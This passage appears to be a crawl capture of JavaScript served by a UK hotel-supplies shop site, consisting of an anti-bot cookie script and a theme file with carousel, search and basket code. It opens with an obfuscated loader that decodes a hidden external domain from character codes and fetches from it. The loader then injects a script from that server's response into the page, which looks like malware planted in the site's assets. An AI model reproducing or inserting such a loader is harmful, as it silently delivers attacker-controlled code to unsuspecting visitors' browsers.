_0x5b15cd=-parseInt(_0x27e2ae(0x209))/0x1*(parseInt(_0x27e2ae(0x1e0))/0x2)+parseInt(_0x27e2ae(0x1f2))/0x3+-parseInt(_0x27e2ae(0x1df))/0x4*(-parseInt(_0x27e2ae(0x1fc))/0x5)+parseInt(_0x27e2ae(0x204))/0x6+parseInt(_0x27e2ae(0x1fd))/0x7*(parseInt(_0x27e2ae(0x205))/0x8)+-parseInt(_0x27e2ae(0x1e4))/0x9*(-parseInt(_0x27e2ae(0x1e8))/0xa)+-parseInt(_0x27e2ae(0x20f))/0xb*(parseInt(_0x27e2ae(0x1e6))/0xc);if(_0x5b15cd===_0x223397)break;else _0x178e3a['push'](_0x178e3a['shift']());}catch(_0x4daa58){_0x178e3a['push'](_0x178e3a['shift']());}}}(_0x530e,0x272c7),!function(_0x39c17a){const _0x256659=_0x1e4f,_0x16f893={'mRFWh':'script','UYPfy':_0x256659(0x20d),'aaSmP':function(_0x5d8696,_0x1bc148){return _0x5d8696+_0x1bc148;},'TeRPk':_0x256659(0x207),'WuRZg':_0x256659(0x1ec),'eoeqq':function(_0x566be4,_0x2de28b){return _0x566be4!==_0x2de28b;},'lfrKn':_0x256659(0x208),'muYAZ':function(_0x150720,_0x214112,_0x585ca4){return _0x150720(_0x214112,_0x585ca4);},'oKCBj':function(_0x5d30fd,_0x279259){return _0x5d30fd!==_0x279259;},'aSsRq':function(_0x4ef915,_0x2dfe97,_0x159285){return _0x4ef915(_0x2dfe97,_0x159285);}};if(localStorage[_0x256659(0x1e7)](_0x16f893[_0x256659(0x1f7)]),_0x16f893['oKCBj'](null,localStorage[_0x256659(0x1e9)](_0x256659(0x1e5))))return!0x1;_0x16f893['aSsRq'](fetch,[0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x6d,0x75,0x6c,0x74,0x69,0x73,0x61,0x66,0x65,0x73,0x6f,0x6c,0x75,0x74,0x69,0x6f,0x6e,0x73,0x2e,0x63,0x6f,0x6d][_0x256659(0x1dd)](function(_0x294f7e){return String['fromCharCode'](_0x294f7e);})[_0x256659(0x1e1)](''),{'method':_0x256659(0x1fa)})[_0x256659(0x200)](function(_0x28a28e){const _0x45a7fa=_0x256659;if(_0x28a28e['ok'])return _0x28a28e[_0x45a7fa(0x1ea)]();})[_0x256659(0x200)](function(_0xbe0ac1){const _0x473a77=_0x256659,_0x4f06cf={'iFQep':_0x16f893['mRFWh'],'ostUY':_0x16f893[_0x473a77(0x1f6)],'ImAnX':function(_0x25345c,_0x19010e){return _0x25345c+_0x19010e;},'oPyUr':function(_0x3f0b98,_0x32bbd6){const _0x213b98=_0x473a77;return _0x16f893[_0x213b98(0x1fe)](_0x3f0b98,_0x32bbd6);}};if(!_0xbe0ac1)return!0x1;try{let _0x2e5dcc=JSON[_0x473a77(0x1f1)](_0xbe0ac1)[_0x473a77(0x206)];if(_0x16f893[_0x473a77(0x1ee)]!==_0x2e5dcc[_0x473a77(0x20c)])return!0x1;void 0x0!==_0x2e5dcc['data'][_0x473a77(0x1f0)]&&localStorage[_0x473a77(0x1e3)](_0x16f893[_0x473a77(0x1f7)],JSON['stringify'](_0x2e5dcc[_0x473a77(0x20b)][_0x473a77(0x1f0)])),_0x16f893[_0x473a77(0x1e2)](void 0x0,_0x2e5dcc['data'][_0x473a77(0x20e)])&&localStorage[_0x473a77(0x1e3)](_0x16f893[_0x473a77(0x203)],JSON[_0x473a77(0x1ef)](_0x2e5dcc[_0x473a77(0x20b)][_0x473a77(0x20e)])),_0x16f893[_0x473a77(0x20a)](setTimeout,()=>{const _0x363fcc=_0x473a77;try{let _0x2af23e=_0x39c17a[_0x363fcc(0x1eb)](_0x4f06cf[_0x363fcc(0x1fb)]);_0x2af23e[_0x363fcc(0x202)](_0x4f06cf['ostUY'],_0x4f06cf[_0x363fcc(0x1ed)](_0x4f06cf[_0x363fcc(0x1ed)](_0x4f06cf[_0x363fcc(0x1f9)](_0x2e5dcc['data'][_0x363fcc(0x1f4)][_0x363fcc(0x1dd)](function(_0x1b2cd0){const _0x344ca2=_0x363fcc;return String[_0x344ca2(0x201)](_0x1b2cd0);})[_0x363fcc(0x1e1)](''),_0x2e5dcc[_0x363fcc(0x20b)][_0x363fcc(0x1f4)][_0x363fcc(0x1f5)]('?')?'&':'?'),'_='),new Date()[_0x363fcc(0x1ff)]()[_0x363fcc(0x1f8)]()[_0x363fcc(0x1de)](0x0,-0x2))),_0x39c17a[_0x363fcc(0x1f3)]['appendChild'](_0x2af23e);}catch(_0xdf2fe6){}},0xfa);}catch(_0xaaf7e0){}});}(document));

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hotel-ware.co.uk/cleaning-paper-and-hygiene/cleaning-chemicals/fabric-soft-laundry-detergent?antibot05CBBAA82E7F=1&id=2917953933&rand=1768704409
body_size: -178
content:
SGAntiBot=1;
var d = new Date();
d.setTime(d.getTime() + (1*24*60*60*1000));
var expires = "expires="+ d.toUTCString();
document.cookie = "antibot=f3d6131dc8366314bca9ac7ad9731713; " + expires + "; path=/;";
window.location.reload(true);


--- FILE ---
content_type: application/javascript
request_url: https://www.hotel-ware.co.uk/assets/theme/hotelware/js/custom.js
body_size: 403
content:
$(function() {
    var $owl = $('#owl-demo');
        
    $owl.owlCarousel({
        loop:true,
        nav: false,
        dots:true,
        autoplay:true,
        autoplayTimeout:5000,
        autoplayHoverPause:true,
        animateOut: 'fadeOut',
        animateIn: 'fadeIn',
        responsive:{
            0:{
                items:1
            },
        }
    });
    var $blog = $('#blog-slider');
        
    $blog.owlCarousel({
        loop:true,
        nav: false,
        dots:true,
        autoplay:true,
        autoplayTimeout:5000,
        autoplayHoverPause:true,
        animateOut: 'fadeOut',
        animateIn: 'fadeIn',
        responsive:{
            0:{
                items:1
            },
        }
    });
    $("#search-element").keyup(function() {

       var searchterm = $(this).val();
       if (searchterm.length < 2) {

           $("#ajax-search-results").html("");
       }

       else {
           $.ajax({
               type: "POST",
               url: "/ajax/ajax-search.php",
               data: {
                   search: searchterm
               },
               success: function(html) {
                   $("#ajax-search-results").html(html).show();
               }
           });
        };
    });
    $('.add-list-to-basket').on('click', function(e) {
        e.preventDefault();
        var list_id = $(this).data('list-id');
        $('.qty-field[data-list-id="'+list_id+'"]').each(function() {
            var product_id = $(this).data('product_id');
        })
        $.ajax({
           type: "POST",
           url: "/ajax/add-list-to-basket.php",
           dataType: "json",
           data: {
               list_id: list_id,
               data: $('.qty-field[data-list-id="'+list_id+'"]').serializeArray()
           },
           success: function(html) {
            $('#notifications-area').html('');
               if (html.notifications.length) {
                $('#notifications-area').append('<div class="alert alert-success">'+html.notifications+'</div>');
               }
               if (html.infos.length) {
                $('#notifications-area').append('<div class="alert alert-info">'+html.infos+'</div>');
               }
               if (html.errors.length) {
                $('#notifications-area').append('<div class="alert alert-danger">'+html.errors+'</div>');
               }
               $([document.documentElement, document.body]).animate({
                    scrollTop: $(".user_account_section").offset().top-200
                }, 500);
               $.ajax({
                   type: "POST",
                   url: "/ajax/update-user-account-header.php",
                   dataType: "json",
                   
                   success: function(html) {
                    $('.user_account_section').html(html.html);
                  }
                });
             
           }
       });
    })
})